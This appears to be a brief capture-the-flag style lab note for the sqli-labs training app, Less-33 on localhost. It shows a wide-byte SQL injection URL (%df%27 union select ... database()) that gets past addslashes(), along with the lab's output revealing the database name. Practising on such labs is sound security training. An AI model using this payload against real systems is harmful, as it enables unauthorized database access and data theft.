 Less-32 **Bypass addslashes()
127.0.0.1/sqli/Less-33/?id=-1%df%27%20union%20select%201,2,database()--%20-
Welcome Dhakkan
SELECT * FROM users WHERE id='-1�\' union select 1,2,database()-- -' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\' union select 1,2,database()-- -
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c646174616261736528292d2d202d